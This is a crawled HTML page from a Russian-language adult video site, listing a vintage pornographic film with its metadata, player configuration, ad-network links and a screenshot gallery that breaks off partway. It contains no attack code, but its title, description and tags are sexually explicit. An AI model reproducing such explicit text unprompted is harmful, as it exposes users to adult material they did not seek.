

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/video/6512/
body_size: 31952
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Если вы уже посмотрели на нашем сайте первую часть этой неотразимой трилогии под названием Пирамида, тогда смотрим онлайн второй фильм: Пирамида 2 / Private Gold 12: Pyramid 2. Пьер Вудман не заставил долго ждать ценителей ретро и винтажного порно. Вторая часть, как и первая рассказывает о..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769143353" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
									videoId: '6512',						loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    						
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "VideoObject",
				"name": "\u041f\u0438\u0440\u0430\u043c\u0438\u0434\u0430 2 | Private Gold 12: Pyramid (\u043f\u043e\u0440\u043d\u043e \u0444\u0438\u043b\u044c\u043c \u21162) \u0441 \u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c",
				"description": "\u0415\u0441\u043b\u0438 \u0432\u044b \u0443\u0436\u0435 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u043b\u0438 \u043d\u0430 \u043d\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043f\u0435\u0440\u0432\u0443\u044e \u0447\u0430\u0441\u0442\u044c \u044d\u0442\u043e\u0439 \u043d\u0435\u043e\u0442\u0440\u0430\u0437\u0438\u043c\u043e\u0439 \u0442\u0440\u0438\u043b\u043e\u0433\u0438\u0438 \u043f\u043e\u0434 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435\u043c \u041f\u0438\u0440\u0430\u043c\u0438\u0434\u0430, \u0442\u043e\u0433\u0434\u0430 \u0441\u043c\u043e\u0442\u0440\u0438\u043c \u043e\u043d\u043b\u0430\u0439\u043d \u0432\u0442\u043e\u0440\u043e\u0439 \u0444\u0438\u043b\u044c\u043c: \u041f\u0438\u0440\u0430\u043c\u0438\u0434\u0430 2 \/ Private Gold 12: Pyramid 2. \u041f\u044c\u0435\u0440 \u0412\u0443\u0434\u043c\u0430\u043d \u043d\u0435 \u0437\u0430\u0441\u0442\u0430\u0432\u0438\u043b \u0434\u043e\u043b\u0433\u043e \u0436\u0434\u0430\u0442\u044c \u0446\u0435\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u0440\u0435\u0442\u0440\u043e \u0438 \u0432\u0438\u043d\u0442\u0430\u0436\u043d\u043e\u0433\u043e \u043f\u043e\u0440\u043d\u043e. \u0412\u0442\u043e\u0440\u0430\u044f \u0447\u0430\u0441\u0442\u044c, \u043a\u0430\u043a \u0438 \u043f\u0435\u0440\u0432\u0430\u044f \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043e \u0437\u0430\u0445\u0432\u0430\u0442\u044b\u0432\u0430\u044e\u0449\u0438\u0445 \u043f\u0440\u0438\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f\u0445, \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0445 \u0441 \u043f\u043e\u0438\u0441\u043a\u0430\u043c\u0438 \u0441\u043e\u043a\u0440\u043e\u0432\u0438\u0449, \u0441\u043a\u0440\u044b\u0442\u044b\u0445 \u0432 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u043f\u0438\u0440\u0430\u043c\u0438\u0434\u0430\u0445, \u043e \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u043a\u043e\u0439 \u0430\u043b\u0447\u043d\u043e\u0441\u0442\u0438, \u043f\u043e\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u0438 \u0438 \u043f\u043e\u0445\u043e\u0442\u0438. \u0413\u0440\u0443\u043f\u043f\u0430 \u043a\u043b\u0430\u0434\u043e\u0438\u0441\u043a\u0430\u0442\u0435\u043b\u0435\u0439 \u0447\u0442\u043e\u0431\u044b \u0445\u043e\u0442\u044f \u0431\u044b \u043d\u0435\u043d\u0430\u043c\u043d\u043e\u0433\u043e \u043e\u0442\u0432\u043b\u0435\u0447\u044c\u0441\u044f \u043e\u0442 \u0442\u044f\u0436\u0435\u043b\u043e\u0433\u043e \u0442\u0440\u0443\u0434\u0430, \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u044b\u0432\u0430\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u043e\u0432\u044b\u0435 \u0441\u0435\u043a\u0441 \u043e\u0440\u0433\u0438\u0438 \u0441 \u043c\u0435\u0441\u0442\u043d\u044b\u043c\u0438 \u0434\u0435\u0432\u0443\u0448\u043a\u0430\u043c\u0438. \u0417\u0434\u0435\u0441\u044c \u043d\u0435\u0442\u0443 \u043c\u0435\u0441\u0442\u0430 \u043f\u043e\u0440\u044f\u0434\u043a\u0443. \u041a\u0442\u043e \u0441 \u043a\u0435\u043c \u043f\u043e\u0436\u0435\u043b\u0430\u0435\u0442, \u0441 \u0442\u0435\u043c \u0438 \u0442\u0440\u0430\u0445\u0430\u0435\u0442\u0441\u044f. \u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u0438 \u043f\u0430\u0440\u043d\u0438 \u0440\u0430\u0441\u0441\u043b\u0430\u0431\u043b\u044f\u044e\u0442\u0441\u044f \u043f\u043e \u043f\u043e\u043b\u043d\u043e\u0439, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0438\u0442\u044c\u0441\u044f \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0435\u043d\u0438\u044f, \u0432\u0435\u0434\u044c \u0437\u0430\u0432\u0442\u0440\u0430 \u0441\u043d\u043e\u0432\u0430 \u043d\u0430 \u0440\u0430\u0431\u043e\u0442\u0443...",
				"thumbnailUrl": "https://huyamba.info/contents/videos_screenshots/6000/6512/preview.jpg",
				"uploadDate": "2024-08-02T21:14:55.MSK",
				"duration": "PT1H59M15S",
																										"embedUrl": "https://huyamba.info/embed/6512",
								"interactionStatistic": [
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/WatchAction",
						"userInteractionCount": 906099
					},
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/LikeAction",
						"userInteractionCount": 1463
					}
				]
			}
		</script>
		<link rel="preload" fetchpriority="high" as="image" href="https://huyamba.info/contents/videos_screenshots/6000/6512/preview.jpg">
	
		
      <link rel="canonical" href="https://huyamba.info/video/6512/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/video/6512/"/>
    <meta property="og:url" content="https://huyamba.info/video/6512/"/>
  			<meta property="og:title" content="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом"/>
				<meta property="og:image" content="https://huyamba.info/contents/videos_screenshots/6000/6512/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Если вы уже посмотрели на нашем сайте первую часть этой неотразимой трилогии под названием Пирамида, тогда смотрим онлайн второй фильм: Пирамида 2 / Private Gold 12: Pyramid 2. Пьер Вудман не заставил долго ждать ценителей ретро и винтажного порно. Вторая часть, как и первая рассказывает о..."/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2024-08-02T21:14:55Z"/>
		<meta property="video:duration" content="7155"/>
					<meta property="video:tag" content="Полнометражные порно фильмы"/>
					<meta property="video:tag" content="Анал и Анальный секс"/>
					<meta property="video:tag" content="Групповое порно, свингеры"/>
					<meta property="video:tag" content="Орал, анилингус, куннилингус"/>
					<meta property="video:tag" content="Порно с переводом"/>
							<meta property="video:tag" content="пирамида"/>
					<meta property="video:tag" content="полнометражные"/>
					<meta property="video:tag" content="фильмы"/>
					<meta property="video:tag" content="ретро"/>
					<meta property="video:tag" content="винтажное"/>
					<meta property="video:tag" content="Египет"/>
					<meta property="video:tag" content="Private"/>
					<meta property="video:tag" content="Gold"/>
					<meta property="video:tag" content="Pyramid"/>
					<meta property="video:tag" content="анал"/>
					<meta property="video:tag" content="красотки"/>
					<meta property="video:tag" content="двойное проникновение"/>
					<meta property="video:tag" content="жаркие"/>
					<meta property="video:tag" content="молодые"/>
					<meta property="video:tag" content="сокровище"/>
					<meta property="video:tag" content="кладоискатели"/>
					<meta property="video:tag" content="пески"/>
					<meta property="video:tag" content="горячие"/>
					<meta property="video:tag" content="Пьер"/>
					<meta property="video:tag" content="Вудман"/>
					<meta property="video:tag" content="декорации"/>
					<meta property="video:tag" content="униформа"/>
					<meta property="video:tag" content="секс оргии"/>
					<meta property="video:tag" content="кино"/>
					<meta property="video:tag" content="порнофильмы"/>
					<meta property="video:tag" content="полнометражное порно"/>
					<meta property="video:tag" content="порно фильмы"/>
					<meta property="video:tag" content="русский перевод"/>
					<meta property="video:tag" content="kino"/>
				</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">
        <h1 class="title">Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом</h1>
    </div> 
    <div class="twocolumns">
      <div class="column">
        <div class="player">      
  <div class="player-holder">
                  <div class="player-wrap" style="width: 100%; height: 0;">
          <div id="kt_player"></div>
        </div>
        <script type="text/javascript" src="https://huyamba.info/player/kt_player.js?v=8.0.12"></script>
        <script type="text/javascript">
          /* <![CDATA[ */
                      function getEmbed(width, height) {
              if (width && height) {
                return '<iframe width="' + width + '" height="' + height + '" src="https://huyamba.info/embed/6512" frameborder="0" allowfullscreen></iframe>';
              }
              return '<iframe width="640" height="368" src="https://huyamba.info/embed/6512" frameborder="0" allowfullscreen></iframe>';
            }
          
          var flashvars = {
                          video_id: '6512',                           video_title: 'Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом',                           video_categories: 'Полнометражные порно фильмы, Анал и Анальный секс, Групповое порно, свингеры, Орал, анилингус, куннилингус, Порно с переводом',                           video_tags: 'пирамида, полнометражные, фильмы, ретро, винтажное, Египет, Private, Gold, Pyramid, анал, красотки, двойное проникновение, жаркие, молодые, сокровище, кладоискатели, пески, горячие, Пьер, Вудман, декорации, униформа, секс оргии, кино, порнофильмы, полнометражное порно, порно фильмы, русский перевод, kino',                           video_models: 'Tania Russof, Adele Vanaga, Andrea Czepke, Kriztina Schwartz, Cindy Kay, Katalyn Hoffner, Sveta, Yanna, Alain Deloin, Jean-Yves Le Castel, Demia Moor, David Perry, Philippe Dean, Angelica Marai, Frank Versace, Ana Harnal, Shonna Lynn, Alain Kraut, Anthony Hardwood, Philippe Soine, Zoli, Betty Anderson, Anna Maria, Eva Falk, Pierre Woodman, Elisabeth Swiss',                           license_code: '$516049917025390',                           lrc: '68979200',                           event_reporting: 'https://huyamba.info/player/stats.php?embed=0&video_id=6512',                           event_reporting2: 'https://huyamba.info/get_file/1/05842b14558661cda7aea61779d64390/6000/6512/6512.mp4/?v-acctoken=NjUxMnwwfDB8ZmZmMzM3OGFiMTg3M2ZiNWRjZjRlNzU1ZTRmNWEzZTg',                           play_reporting: 'https://huyamba.info/player/stats.php?event=FirstPlay&video_id=6512',                           rnd: '1769095266',                           video_url: 'https://huyamba.info/get_file/1/71a4bdde9c0314200afe85ee4c53a901/6000/6512/6512.mp4/?v-acctoken=NzU0fDF8MHw1MTRlNmQ1YmJlOWY5ZDY3OWQ1OGU3ODBhODMyYWFlNQ',                           postfix: '.mp4',                           timeline_screens_url: 'https://huyamba.info/contents/videos_screenshots/6000/6512/timelines/tm_mp4/182x100/{time}.jpg',                           timeline_screens_interval: '10',                           timeline_screens_count: '716',                           preview_url: 'https://huyamba.info/contents/videos_screenshots/6000/6512/preview.jpg',                           preview_url1: 'https://huyamba.info/contents/videos_screenshots/6000/6512/preview.mp4.jpg',                           preview_height1: '368',                           preview_url2: 'https://huyamba.info/contents/videos_screenshots/6000/6512/preview.webm.jpg',                           preview_height2: '360',                           skin: 'youtube.css',                           show_speed: 'true',                           logo_position: '0,0',                           logo_anchor: 'bottomleft',                           logo_hide: 'true',                           hide_controlbar: '1',                           hide_style: 'fade',                           mlogo: 'Хуямба',                           mlogo_link: 'https://huyamba.info/',                           volume: '1',                           related_src: 'https://huyamba.info/related_videos_html/6512/',                           related_on_pause: 'true',                           adv_pre_vast: 'https://drunkwinter.com/code/vastrotator.php?hash=c81e728d9d4c2f636f067f89cc14862c',                           adv_pre_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_pre_skip_text_time: 'Skip ad in %time',                           adv_pre_skip_text: 'Skip ad',                           adv_post_vast: 'https://drunkwinter.com/code/vastrotator.php?hash=c81e728d9d4c2f636f067f89cc14862c',                           adv_post_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_post_skip_text_time: 'Skip ad in %time',                           adv_post_skip_text: 'Skip ad',                           lrcv: '1794564785222246079096910',                           vast_timeout1: '10',                           player_width: '882',                           player_height: '507.15',                           embed: '1'                      };
                    kt_player('kt_player', 'https://huyamba.info/player/kt_player.swf?v=8.0.12', '100%', '100%', flashvars);
          /* ]]> */
        </script>
            </div>
</div>

<div class="video-controls player-tools">
  <div class="wrapped">
    <div class="col second">
      <div class="rate-holder group rating-container">
                
                
                
                  <div class="item">
            <a href="#like" class="button second rate-like like" title="Мне нравится" data-video-id="6512" data-vote="5">
              <svg class="svg-icon">
                  <use xlink:href="#icon-like"></use>
              </svg>
              <span>1088</span>
            </a>
          </div>
          <div class="item">
            <a href="#dislike" class="button rate-dislike dislike" title="Мне не нравится" data-video-id="6512" data-vote="0">
              <svg class="svg-icon">
                <use xlink:href="#icon-dislike"></use>
              </svg>
                          </a>
          </div>
                <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
      </div>
      <ul class="list">
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-eye"></use>
          </svg>
          <span>906K</span>
        </li>
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-calendar"></use>
          </svg>
          <span>1 год назад</span>
        </li>
      </ul>
    </div>
    <div class="col primary">
              <div class="item">
          <button type="button" class="button js-breaks" title="Разбор Сцен (Scene Breakdowns)">
            <svg class="svg-icon">
              <use xlink:href="#icon-breakdowns"></use>
            </svg>
          </button>
        </div>
            <div class="item">
                  <div class="btn-favourites fav-wrap">
            <button type="button" class="button fav-btn" title="В избранные">
              <svg class="svg-icon">
                <use xlink:href="#icon-favorite"></use>
              </svg>
            </button>
            <ul class="fav-drop">
                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
                                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
                                                                          <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
                          </ul>
          </div>
              </div>
              <div class="item download-wrap 2">
          <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button dowload-btn" style="transform: rotate(180deg);" alt="Скачать" title="Скачать">
            <svg class="svg-icon">
                <use xlink:href="#icon-upload"></use>
            </svg>
          </a>
        </div>
                    <div class="item">
          <button type="button" class="button" data-attr-btn-screen="" title="Скриншоты">
              <svg class="svg-icon">
                  <use xlink:href="#icon-image"></use>
              </svg>
          </button>
        </div>
            <div class="item">
        <a href="#comment" class="button" title="Комментарии">
          <svg class="svg-icon">
              <use xlink:href="#icon-chat"></use>
          </svg>
        </a>
      </div>
    </div>
  </div>
  <div class="screen-box hidden" data-attr-screen="">
    <div class="block-screenshots screen-box" style="width: 100%;">
                              <div class="box">
              <a href="https://huyamba.info/get_file/0/52332d7b1f9798360c0f33e5b1ece214/6000/6512/screenshots/1.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/1.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/5fcdecce4ba2206f9426e11fe0cde41d/6000/6512/screenshots/2.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/2.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/2495cc0473b17e94ab24efa37028cd9c/6000/6512/screenshots/3.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/3.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/6e1ba94648b8cc49a0ae7b20ec42baf6/6000/6512/screenshots/4.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/4.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/a90e28ed0efd4b00f6070723bd038c18/6000/6512/screenshots/5.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/5.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ebebe79a3b6570cc0b897c3220ad2914/6000/6512/screenshots/6.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/6.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/24832bb441fc2ebf7dd427ddb45ed565/6000/6512/screenshots/7.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/7.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/1226d8643903e84895d63130c6a758f6/6000/6512/screenshots/8.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/8.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/b1c4da9c5dc806afaaa993ca4a91c2d2/6000/6512/screenshots/9.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/9.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/e8967e08aa38dae0514282809a3212fe/6000/6512/screenshots/10.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/10.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ba1f27b2c82673dd0243e7e1bbeb712e/6000/6512/screenshots/11.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/11.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/21fb7ac5095ce118c63c532bad541a28/6000/6512/screenshots/12.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/12.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ba24d827c519cbb6334b854e5e89db5c/6000/6512/screenshots/13.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
